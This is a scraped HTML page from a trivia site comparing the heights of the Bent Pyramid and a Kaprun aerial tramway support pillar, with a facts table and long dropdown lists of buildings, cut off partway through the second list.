

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purelyfacts.com/question/16/3/64/is-the-bent-pyramid-taller-than-the-pillar-of-third-section-of-gletscherbahn-kaprun
body_size: 43542
content:
<!DOCTYPE html>

<html>
<head runat="server">
    <title>Is the Bent Pyramid taller than the Pillar of third section of Gletscherbahn Kaprun? [Answered]</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="/css/foundation.css" />
    <script src="/js/vendor/modernizr.js"></script>
    
    <link rel="canonical" href="https://purelyfacts.com/question/16/3/64/is-the-bent-pyramid-taller-than-the-pillar-of-third-section-of-gletscherbahn-kaprun" />


    <style>
        .AnswerBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .AnswerBox .Question {
                font-size: 20px;
                font-style: italic
            }

            .AnswerBox .Answer {
                font-size: 20px
            }

            .AnswerBox .AnswerReason {
                margin: 0px 0px 0px 25px
            }

        .QuestionBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .QuestionBox .Heading {
                font-size: 20px
            }

            .QuestionBox .QuestionDropDown {
                margin: 10px 0px 10px 0px
            }

                .QuestionBox .QuestionDropDown select {
                    margin-right: 10px;
                    float: left;
                    font-size: 15px
                }

                .QuestionBox .QuestionDropDown .Or {
                    margin-right: 10px;
                    float: left
                }

            .QuestionBox .Or {
                font-size: 15px;
                margin: 0px auto
            }

            .QuestionBox .Description {
                font-size: 12px
            }

        .LinksToOtherQuestionsBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            overflow: auto
        }

            .LinksToOtherQuestionsBox .Heading {
                font-size: 20px;
                margin-bottom: 5px
            }

            .LinksToOtherQuestionsBox .dLink {
                font-size: 12px;
                width: 300px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .MainContent h1, .MainContent h2 {
            background-color: #2D87E2;
            color: White;
            font-size: 20px;
            font-weight: bold;
            margin: 0px;
            padding: 5px
        }

        .ItemsTable, .ItemsTable1, .ItemsTable2 {
            border-collapse: collapse;
            font-size: 12px;
            margin: 0px auto;
            margin-top: 20px;
            width: 100%
        }

            .ItemsTable tr td, .ItemsTable1 tr td, .ItemsTable2 tr td {
                border: 1px solid #CCCCCC;
                padding: 5px
            }

        .ItemPicture {
            height: 300px;
            width: 300px;
            display: block;
            margin: 0px auto
        }

        .ItemsTable .col1 {
            font-weight: bold;
            width: 150px
        }

        .ItemsTable .col2 {
            width: 50%
        }

        .ItemsTable .col3 {
            width: 50%
        }

        .AnswerBox .ColumnName {
            font-weight: bold;
            float: left;
            padding-right: 5px
        }

        .AnswerBox .AnswerOuter {
            background-color: #ffffa8;
            padding: 5px;
            border: 1px solid #EAEA00
        }

        a:link {
            COLOR: #0077CC
        }

        a:active {
            COLOR: #0077CC
        }

        a:visited {
            COLOR: #0077CC
        }

        a:hover {
            COLOR: #FF7511
        }

        .footer {
            margin-top: 50px;
            padding: 0px 0px 50px 0px;
            background-color: white
        }

            .footer .heading {
                font-size: 20px;
                background-color: #4DA500;
                padding: 5px 20px 5px 20px;
                color: white;
                font-weight: bold
            }

            .footer .footercategorylinks {
                padding: 5px 20px 5px 20px
            }

            .footer .dLink {
                font-size: 12px;
                width: 200px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .CategoryBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            font-size: 12px
        }

            .CategoryBox .Heading {
                font-size: 20px;
                margin-bottom: 10px
            }

            .CategoryBox .Question {
                margin: 0px 0px 7px 30px
            }

        body {
            padding: 0px;
            margin: 0px;
            font-family: arial
        }

        .MainBoxOLD {
            position: relative;
            margin: 0px auto;
            width: 1020px;
            background-color: gray;
            overflow: auto;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .MainBox {
            background-color: gray;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .HeaderOLD {
            position: relative;
            height: 90px;
            margin: 10px
        }

        .Header {
            height: 100px;
            position: relative
        }

        .HeaderLogo {
            position: absolute;
            top: 3px;
            left: 3px;
            height: 88px;
            border: 1px solid #DDDDDD;
            overflow:
        }

        .HeaderAd {
            position: absolute;
            top: 3px;
            right: 3px;
            height: 90px;
            width: 728px
        }


        .MainContent {
        }
    </style>
</head>
<body>
        <!-- Ezoic - top_of_page - top_of_page -->
        <div id="ezoic-pub-ad-placeholder-101"> </div>
        <!-- End Ezoic - top_of_page - top_of_page -->

    <div class="row">
        <div class="small-12 columns MainBox">

            <nav class="top-bar show-for-small-down" data-topbar role="navigation">
                <ul class="title-area" style='background-color: #2D87E2'>
                    <li class="name"><a href="/">Purely Facts</a></li>
                    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
                </ul>
                <section class="top-bar-section">
                    <!-- Right Nav Section -->
                    <ul class="right">
                        <li><a href="/about">About Purely Facts</a></li>
                        <li><a href="/allcategories">Categories</a></li>
                        <li><a href="/contact">Contact</a></li>
                    </ul> <!-- Left Nav Section -->
                </section>
            </nav>
            <div class="row show-for-medium-up">
                <div class="medium-12 columns" style='padding:0px 3px 0px 3px'>

                    <div style='height:50px;background-image:url(/pics/Menubackground.gif);background-repeat:repeat-x;font-family:arial;font-size:20px'>

                        <a href='/'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Purely Facts</div></a>
                        <a href='/about'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>About</div></a>
                        <a href='/allcategories'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Categories</div></a>
                        <a href='/contact'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Contact</div></a>
                    </div>

                </div>
            </div>

            <div class="row">
                <div class="small-12 large-10 columns" style='padding:0px 10px 0px 10px'>
                    
<h1>Is the Bent Pyramid taller than the Pillar of third section of Gletscherbahn Kaprun?</h1><div class='AnswerBox'><div class='AnswerOuter'><div class='Answer'>Answer : No, the Bent Pyramid is shorter than the Pillar of third section of Gletscherbahn Kaprun</div><div class='AnswerReason'>The Bent Pyramid is 101 m, (332 ft) tall, while the height of the Pillar of third section of Gletscherbahn Kaprun is 114 m, (373 ft)</div><!-- Ezoic -  mobile-after-answer-before-stats - mid_content --><div id='ezoic-pub-ad-placeholder-104'> </div><!-- End Ezoic -  mobile-after-answer-before-stats - mid_content --></div><table class='ItemsTable show-for-medium-up'><tr><td class='col1 show-for-large-up'>Name</td><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Bent Pyramid</td><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Pillar of third section of Gletscherbahn Kaprun</td></tr><tr><td class='col1 show-for-large-up'>Height</td><td class='col2'><span class='ColumnName show-for-medium-down'>Height:</span>101 m, (332 ft)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Height:</span>114 m, (373 ft)</td></tr><tr><td class='col1 show-for-large-up'>Location</td><td class='col2'><span class='ColumnName show-for-medium-down'>Location:</span>Egypt </td><td class='col3'><span class='ColumnName show-for-medium-down'>Location:</span>Kaprun, Austria </td></tr><tr><td class='col1 show-for-large-up'>Year Constructed</td><td class='col2'><span class='ColumnName show-for-medium-down'>Year Constructed:</span>c. 2605 BC </td><td class='col3'><span class='ColumnName show-for-medium-down'>Year Constructed:</span>1966</td></tr><tr><td class='col1 show-for-large-up'>Description</td><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>Angle of slope decrease during construction to avoid collapse. It was the tallest freestanding structure on land from c. 2605 BC  to c. 2600 BC </td><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>A very tall Aerial tramway support tower . In 2013 it was the tallest Aerial tramway support tower  in the world.</td></tr><tr><td class='col1 show-for-large-up'></td><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><table class='ItemsTable1 hidden-for-medium-up'><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Bent Pyramid</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Height:</span>101 m, (332 ft)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Location:</span>Egypt </td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Year Constructed:</span>c. 2605 BC </td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>Angle of slope decrease during construction to avoid collapse. It was the tallest freestanding structure on land from c. 2605 BC  to c. 2600 BC </td></tr><tr><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><!-- Ezoic - mobile-after-stats-box-1 - incontent_10 --><div id='ezoic-pub-ad-placeholder-105'> </div><!-- End Ezoic - mobile-after-stats-box-1 - incontent_10 --><table class='ItemsTable2 hidden-for-medium-up'><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Pillar of third section of Gletscherbahn Kaprun</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Height:</span>114 m, (373 ft)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Location:</span>Kaprun, Austria </td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Year Constructed:</span>1966</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>A very tall Aerial tramway support tower . In 2013 it was the tallest Aerial tramway support tower  in the world.</td></tr><tr><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table></div>

<!-- Ezoic - after-answer-before-another-question - incontent_20 -->
<div id="ezoic-pub-ad-placeholder-106"> </div>
<!-- End Ezoic - after-answer-before-another-question - incontent_20 -->

<form method='post' action='/question/15/ask-a-question'><h2>Ask Another Question</h2><div class='QuestionBox'><div class='Heading'>Which Building is Taller?</div><div class='QuestionDropDown'><select id='ADropDown' name='ADropDown'><option value='264' >101 Collins Street</option><option value='237' >120 Collins Street</option><option value='87' >2 International Finance Centre</option><option value='222' >21st Century Tower</option><option value='88' >23 Marina</option><option value='172' >311 South Wacker Drive</option><option value='165' >4 World Trade Center</option><option value='322' >63 Building</option><option value='227' >8 Spruce Street</option><option value='233' >900 North Michigan</option><option value='349' >AAM Tower</option><option value='265' >Abraj Al Bait Hajar Tower</option><option value='22' >Abraj Al Bait Towers</option><option value='266' >Abraj Al Bait ZamZam Tower</option><option value='108' >Ahmed Abdul Rahim Al Attar Tower</option><option value='315' >Ahmed Khoory Tower</option><option value='226' >Al Faisaliyah Center</option><option value='343' >Al Fattan Tower</option><option value='86' >Al Hamra Firdous Tower</option><option value='234' >Al Kazim Tower 1</option><option value='235' >Al Kazim Tower 2</option><option value='321' >Al Tayer Tower</option><option value='120' >Al Yaqoub Tower</option><option value='98' >Almas Tower</option><option value='175' >American International Building</option><option value='42' >Anaconda Smelter Stack</option><option value='307' >Angsana Hotel Tower 1</option><option value='308' >Angsana Hotel Tower 2</option><option value='104' >Aon Center (Chicago)</option><option value='250' >Aon Center (Los Angeles)</option><option value='249' >Aqua</option><option value='54' >Arecibo Telescope</option><option value='160' >Arraya 2</option><option value='243' >Arts Tower</option><option value='159' >Aspire Tower</option><option value='41' >ATLAS-I at Kirtland Air Force Base</option><option value='340' >AVIC Plaza</option><option value='262' >Bahrain Financial Harbour 1</option><option value='263' >Bahrain Financial Harbour 2</option><option value='150' >Baiyoke Tower II</option><option value='232' >Bank of America Corporate Center</option><option value='131' >Bank of America Plaza (Atlanta)</option><option value='194' >Bank of America Plaza (Dallas)</option><option value='97' >Bank of America Tower</option><option value='369' >Bank of China Mansion</option><option value='96' >Bank of China Tower</option><option value='225' >Bank of Guangzhou Tower</option><option value='297' >Bank of Shanghai Headquarters</option><option value='309' >Beijing Yintai Centre Tower 2</option><option value='3' selected='selected'>Bent Pyramid</option><option value='350' >BHP Billiton Tower</option><option value='223' >Bitexco Financial Tower</option><option value='336' >Bloomberg Tower</option><option value='236' >Bocom Financial Towers</option><option value='126' >Burj Al Arab</option><option value='18' >Burj Khalifa</option><option value='140' >Burj Rafal</option><option value='312' >Caja Madrid Tower</option><option value='294' >Capital Tower</option><option value='319' >Cathay Pacific Plaza 1</option><option value='320' >Cathay Pacific Plaza 2</option><option value='10' >Cathédrale Notre Dame</option><option value='142' >Cayan Tower</option><option value='91' >Central Market Project</option><option value='324' >Central Park</option><option value='95' >Central Plaza</option><option value='269' >Chase Tower (Chicago)</option><option value='295' >Chase Tower (Indianapolis)</option><option value='310' >Chelsea Tower</option><option value='190' >Cheung Kong Centre</option><option value='45' >Chicago Temple Building</option><option value='218' >China International Center Tower B</option><option value='117' >China World Trade Center Tower 3</option><option value='180' >Chongqing Poly Tower</option><option value='189' >Chongqing World Trade Center</option><option value='14' >Chrysler Building</option><option value='68' >Church of the Holy Archangels</option><option value='344' >Churchill Residency</option><option value='279' >Ciputra World Hotel Tower</option><option value='89' >CITIC Plaza</option><option value='200' >Citigroup Center (New York)</option><option value='358' >Citigroup Centre (Sydney)</option><option value='327' >CitySpire Center</option><option value='17' >CN Tower</option><option value='11' >Cologne Cathedral</option><option value='183' >Columbia Center</option><option value='167' >Comcast Center</option><option value='271' >Commerzbank Tower</option><option value='332' >Conde Nast Building</option><option value='291' >Conrad Hotel</option><option value='188' >D1</option><option value='356' >Dalian Futures Square 1</option><option value='360' >Dalian World Trade Centre</option><option value='219' >Dapeng International Plaza</option><option value='123' >Deji Plaza Phase 2</option><option value='278' >Devon Tower</option><option value='26' >Dimona Radar Facility</option><option value='303' >Discovery Primea</option><option value='206' >Diwang International Commerce Center</option><option value='52' >Dome of the Basilica of Our Lady of Peace of Yamoussoukro</option><option value='176' >Dongguan TBA Tower</option><option value='82' >Dream Dubai Marina</option><option value='49' >Dushanbe Flagpole</option><option value='144' >East Pacific Center Tower A</option><option value='251' >East Pacific Center Tower B</option><option value='13' >Eiffel Tower</option><option value='25' >Ekibastuz GRES-2 Power Station</option><option value='93' >Elite Residence</option><option value='169' >Emirates Crown</option><option value='103' >Emirates Office Tower</option><option value='15' >Empire State Building</option><option value='65' >Ericsson Globe</option><option value='204' >Etihad Tower 1</option><option value='148' >Etihad Tower 2</option><option value='257' >Etihad Tower 3</option><option value='139' >Eurasia</option><option value='166' >Eureka Tower</option><option value='359' >F&F Tower</option><option value='339' >Federation of Korean Industries Head Office</option><option value='361' >Federation West Tower</option><option value='164' >First Canadian Place</option><option value='229' >Fortune Center Phase 3</option><option value='141' >Franklin Center</option><option value='156' >Gate of the Orient</option><option value='39' >Gateway Arch</option><option value='270' >GE Building</option><option value='29' >Gerbrandy Tower</option><option value='63' >Gliwice Radio Tower</option><option value='161' >Gran Torre Santiago</option><option value='247' >Grand Gateway Shanghai I</option><option value='248' >Grand Gateway Shanghai II</option><option value='253' >Grand Lisboa</option><option value='35' >Grande Dixence Dam</option><option value='5' >Great Pyramid of Giza</option><option value='201' >Greenland Plaza</option><option value='81' >Guangzhou International Finance Center</option><option value='213' >Haeundae I Park Marina Tower 1</option><option value='174' >Haeundae I Park Marina Tower 2</option><option value='36' >Hassan II Mosque</option><option value='110' >Hefei Feicui TV Tower</option><option value='62' >Henninger Turm</option><option value='130' >HHHR Tower</option><option value='296' >Highcliff</option><option value='202' >Hong Kong New World Tower</option><option value='274' >Huamin Imperial Tower</option><option value='286' >Hyperion Tower A</option><option value='364' >IDS Tower</option><option value='318' >Infinity</option><option value='75' >International Commerce Centre</option><option value='317' >International Hainan Airlines Plaza</option><option value='170' >Islamic Bank Office Tower</option><option value='256' >Islamic Bank Residential Tower</option><option value='221' >JAL Hotel</option><option value='57' >Jeddah Light</option><option value='301' >Jiali Plaza</option><option value='84' >Jin Mao Tower</option><option value='260' >Jing'an Kerry Center Phase 2</option><option value='107' >John Hancock Center</option><option value='147' >JPMorgan Chase Tower</option><option value='341' >JR Central Towers</option><option value='138' >Jumeirah Emirates Towers Hotel</option><option value='101' >JW Marriott Marquis Dubai Tower 1</option><option value='102' >JW Marriott Marquis Dubai Tower 2</option><option value='333' >Kai Yuen World Center</option><option value='38' >Kalisindh Power Station</option><option value='106' >Keangnam Hanoi Landmark Tower</option><option value='177' >Key Tower</option><option value='171' >Khalid Al Attar Tower 2</option><option value='27' >Kiev TV Tower</option><option value='55' >Kingda Ka</option><option value='155' >Kingdom Centre</option><option value='80' >Kingkey 100</option><option value='21' >KVLY-TV mast</option><option value='33' >Lakihegy Tower</option><option value='289' >Langham Place Office Tower</option><option value='275' >Lanko·Grand Hyatt Hotel</option><option value='153' >Leatop Plaza</option><option value='66' >Lighthouse of Genoa</option><option value='6' >Lincoln Cathedral</option><option value='121' >Longxi International Hotel</option><option value='23' >Lualualei VLF transmitter</option><option value='211' >Lvjing Tower</option><option value='40' >Main tower of Kuwait Towers</option><option value='71' >Makkah Royal Clock Tower Hotel</option><option value='198' >Marina Pinnacle</option><option value='368' >Maxdo Centre</option><option value='351' >Maybank Tower</option><option value='2' >Meidum Pyramid</option><option value='365' >Mellon Bank Center</option><option value='134' >Menara Telekom</option><option value='109' >Mercury City Tower</option><option value='281' >Messeturm</option><option value='323' >Metapolis 101</option><option value='330' >Metapolis 104</option><option value='334' >MetLife Building</option><option value='329' >Midland Square</option><option value='326' >Midtown Tower</option><option value='31' >Millau Viaduct</option><option value='185' >Millennium Tower</option><option value='116' >Minsheng Bank Building</option><option value='115' >Modern Media Center</option><option value='132' >Moi Center</option><option value='152' >Moi City</option><option value='46' >Mole Antonelliana</option><option value='157' >Moscow Tower</option><option value='347' >Moshe Aviv Tower</option><option value='67' >Murudeshwara Temple</option><option value='224' >Naberezhnaya Tower C</option><option value='209' >Nantong Zhongnan International Plaza</option><option value='288' >New Century Plaza Tower A</option><option value='129' >New York Times Building</option><option value='127' >Nina Tower</option><option value='149' >Northeast Asia Trade Tower</option><option value='37' >Nowy Tomysl Wind Turbines[9]</option><option value='34' >Nurek Dam</option><option value='342' >Oasis Beach Tower</option><option value='32' >Obninsk Meteorological tower</option><option value='135' >Ocean Heights</option><option value='43' >Olympic Stadium</option><option value='311' >One Atlantic Center</option><option value='328' >One Chase Manhattan Plaza</option><option value='162' >One Island East</option><option value='178' >One Liberty Place</option><option value='220' >One Lujiazui</option><option value='345' >One Raffles Quay</option><option value='72' >One World Trade Center</option><option value='143' >One57</option><option value='298' >Osaka World Trade Center Building</option><option value='16' >Ostankino Tower</option><option value='195' >OUB Centre</option><option value='277' >Park Tower</option><option value='272' >PBCOM Tower</option><option value='137' >Pearl River Tower</option><option value='362' >Pearl Tower</option><option value='76' >Petronas Tower 1</option><option value='77' >Petronas Tower 2</option><option value='24' >Petronas Twin Towers</option><option value='47' >Philadelphia City Hall</option><option value='60' >Phra Pathom Chedi</option><option value='64' >Pillar of third section of Gletscherbahn Kaprun</option><option value='179' >Plaza 66 Tower One</option><option value='314' >Post & Telecommunication Hub</option><option value='85' >Princess Tower</option><option value='1' >Pyramid of Djoser</option><option value='124' >Q1</option><option value='337' >Qingdao International Trade Center 1</option><option value='338' >Qingdao International Trade Center 2</option><option value='355' >R&F Centre</option><option value='4' >Red Pyramid of Sneferu</option><option value='215' >Renaissance Tower</option><option value='197' >Republic Plaza</option><option value='300' >Rialto Towers</option><option value='287' >Rinku Gate Tower Building</option><option value='114' >Rose Tower</option><option value='118' >Ryugyong Hotel</option><option value='244' >Samsung Tower Palace 3, Tower G</option><option value='44' >San Jacinto Monument</option><option value='53' >Santa Cruz del Valle de los Caídos</option><option value='252' >Sapphire of Istanbul</option><option value='207' >Scotia Plaza</option><option value='100' >SEG Plaza</option><option value='199' >Seoul International Financial Center</option><option value='259' >Shanghai IFC North Tower</option><option value='70' >Shanghai Tower</option><option value='163' >Shanghai Wheelock Square</option><option value='74' >Shanghai World Financial Center</option><option value='267' >Shenzhen Special Zone Press Tower</option><option value='212' >Shimao International Center</option><option value='113' >Shimao International Plaza</option><option value='90' >Shun Hing Square</option><option value='48' >Singapore Flyer</option><option value='136' >Sky Tower</option><option value='353' >Soleil</option><option value='283' >Sorrento 1</option><option value='352' >Soul</option><option value='181' >SPG Global Tower 1</option><option value='182' >SPG Global Tower 2</option><option value='61' >Spire of Dublin</option><option value='59' >Spring Temple Buddha</option><option value='7' >St. Mary's Church</option><option value='9' >St. Nikolai</option><option value='280' >St. Petersburg Tower</option><option value='228' >Star Bay Tower</option><option value='331' >State Tower</option><option value='335' >Stock Exchange Plaza</option><option value='8' >Strasbourg Cathedral</option><option value='186' >Sulafa Tower</option><option value='261' >Sunny World Center</option><option value='241' >SunTrust Plaza</option><option value='58' >Suvarnabhumi Airport control tower</option><option value='73' >Taipei 101</option><option value='254' >TD Canada Trust Tower</option><option value='146' >The Address Downtown Burj Khalifa</option><option value='105' >The Center</option><option value='217' >The Cullinan North Tower</option><option value='216' >The Cullinan South Tower</option><option value='304' >The Gate Tower 1</option><option value='305' >The Gate Tower 2</option><option value='306' >The Gate Tower 3</option><option value='302' >The Gramercy Residences</option><option value='284' >The Harbour Hotel & Residence</option><option value='299' >The Harbourside</option><option value='292' >The Imperial I</option><option value='293' >The Imperial II</option><option value='119' >The Index</option><option value='122' >The Landmark</option><option value='316' >The Legacy at Millennium Park</option><option value='112' >The Marina Torch</option><option value='255' >The Masterpiece</option><option value='99' >The Pinnacle</option><option value='230' >The Point</option><option value='231' >The River</option><option value='346' >The Sail @ Marina Bay</option><option value='145' >The Shard</option><option value='354' >The Tower</option><option value='191' >The Trump Building</option><option value='276' >Tianjin Hutchinson Whampoa Metro Plaza</option><option value='111' >Tianjin World Financial Center</option><option value='357' >Tokyo Metropolitan Government Building</option><option value='20' >Tokyo Sky Tree</option><option value='187' >Tomorrow Square</option><option value='325' >Torre de Cristal</option><option value='363' >Torre Waters</option><option value='290' >Tower Financial Center</option><option value='268' >Transamerica Pyramid</option><option value='242' >Triumph-Palace</option><option value='83' >Trump International Hotel and Tower (Chicago)</option><option value='205' >Trump International Hotel and Tower (Toronto)</option><option value='173' >Trump Ocean Club International Hotel and Tower</option><option value='245' >Trump World Tower</option><option value='203' >Trust Tower</option><option value='94' >Tuntex Sky Tower</option><option value='30' >TV Tower Vinnytsia</option><option value='273' >Two Liberty Place</option><option value='151' >Two Prudential Plaza</option><option value='133' >U.S. Bank Tower</option><option value='282' >U.S. Steel Tower</option><option value='285' >Ubora Tower 1</option><option value='50' >Ulm Minster</option><option value='214' >United International</option><option value='196' >UOB Plaza One</option><option value='348' >Varyap Meridian Grand Tower 1</option><option value='51' >Vehicle Assembly Building</option><option value='258' >Vision Tower</option><option value='193' >Vitri Tower</option><option value='12' >Washington Monument</option><option value='246' >Water Tower Place</option><option value='239' >WBC The Palace Towers Tower 1</option><option value='240' >WBC The Palace Towers Tower 2</option><option value='158' >We've the Zenith Tower A</option><option value='192' >We've the Zenith Tower B</option><option value='238' >We've the Zenith Tower C</option><option value='154' >Wells Fargo Plaza</option><option value='125' >Wenzhou World Trade Center</option><option value='208' >Williams Tower</option><option value='79' >Willis Tower (Formerly Sears Tower)</option><option value='313' >Wisma 46</option><option value='366' >Woolworth Building</option><option value='367' >World Trade Center Doha</option><option value='210' >Wuhan World Trade Tower</option><option value='184' >Yingli Tower</option><option value='168' >Yokohama Landmark Tower</option><option value='28' >Zhoushan Island Overhead Powerline Tie</option><option value='78' >Zifeng Tower</option></select><div class='Or'>Or</div><select id='BDropDown' name='BDropDown'><option value='264' >101 Collins Street</option><option value='237' >120 Collins Street</option><option value='87' >2 International Finance Centre</option><option value='222' >21st Century Tower</option><option value='88' >23 Marina</option><option value='172' >311 South Wacker Drive</option><option value='165' >4 World Trade Center</option><option value='322' >63 Building</option><option value='227' >8 Spruce Street</option><option value='233' >900 North Michigan</option><option value='349' >AAM Tower</option><option value='265' >Abraj Al Bait Hajar Tower</option><option value='22' >Abraj Al Bait Towers</option><option value='266' >Abraj Al Bait ZamZam Tower</option><option value='108' >Ahmed Abdul Rahim Al Attar Tower</option><option value='315' >Ahmed Khoory Tower</option><option value='226' >Al Faisaliyah Center</option><option value='343' >Al Fattan Tower</option><option value='86' >Al Hamra Firdous Tower</option><option value='234' >Al Kazim Tower 1</option><option value='235' >Al Kazim Tower 2</option><option value='321' >Al Tayer Tower</option><option value='120' >Al Yaqoub Tower</option><option value='98' >Almas Tower</option><option value='175' >American International Building</option><option value='42' >Anaconda Smelter Stack</option><option value='307' >Angsana Hotel Tower 1</option><option value='308' >Angsana Hotel Tower 2</option><option value='104' >Aon Center (Chicago)</option><option value='250' >Aon Center (Los Angeles)</option><option value='249' >Aqua</option><option value='54' >Arecibo Telescope</option><option value='160' >Arraya 2</option><option value='243' >Arts Tower</option><option value='159' >Aspire Tower</option><option value='41' >ATLAS-I at Kirtland Air Force Base</option><option value='340' >AVIC Plaza</option><option value='262' >Bahrain Financial Harbour 1</option><option value='263' >Bahrain Financial Harbour 2</option><option value='150' >Baiyoke Tower II</option><option value='232' >Bank of America Corporate Center</option><option value='131' >Bank of America Plaza (Atlanta)</option><option value='194' >Bank of America Plaza (Dallas)</option><option value='97' >Bank of America Tower</option><option value='369' >Bank of China Mansion</option><option value='96' >Bank of China Tower</option><option value='225' >Bank of Guangzhou Tower</option><option value='297' >Bank of Shanghai Headquarters</option><option value='309' >Beijing Yintai Centre Tower 2</option><option value='3' >Bent Pyramid</option><option value='350' >BHP Billiton Tower</option><option value='223' >Bitexco Financial Tower</option><option value='336' >Bloomberg Tower</option><option value='236' >Bocom Financial Towers</option><option value='126' >Burj Al Arab</option><option value='18' >Burj Khalifa</option><option value='140' >Burj Rafal</option><option value='312' >Caja Madrid Tower</option><option value='294' >Capital Tower</option><option value='319' >Cathay Pacific Plaza 1</option><option value='320' >Cathay Pacific Plaza 2</option><option value='10' >Cathédrale Notre Dame</option><option value='142' >Cayan Tower</option><option value='91' >Central Market Project</option><option value='324' >Central Park</option><option value='95' >Central Plaza</option><option value='269' >Chase Tower (Chicago)</option><option value='295' >Chase Tower (Indianapolis)</option><option value='310' >Chelsea Tower</option><option value='190' >Cheung Kong Centre</option><option value='45' >Chicago Temple Building</option><option value='218' >China International Center Tower B</option><option value='117' >China World Trade Center Tower 3</option><option value='180' >Chongqing Poly Tower</option><option value='189' >Chongqing World Trade Center</option><option value='14' >Chrysler Building</option><option value='68' >Church of the Holy Archangels</option><option value='344' >Churchill Residency</option><option value='279' >Ciputra World Hotel Tower</option><option value='89' >CITIC Plaza</option><option value='200' >Citigroup Center (New York)</option><option value='358' >Citigroup Centre (Sydney)</option><option value='327' >CitySpire Center</option><option value='17' >CN Tower</option><option value='11' >Cologne Cathedral</option><option value='183' >Columbia Center</option><option value='167' >Comcast Center</option><option value='271' >Commerzbank Tower</option><option value='332' >Conde Nast Building</option><option value='291' >Conrad Hotel</option><option value='188' >D1</option><option value='356' >Dalian Futures Square 1</option><option value='360' >Dalian World 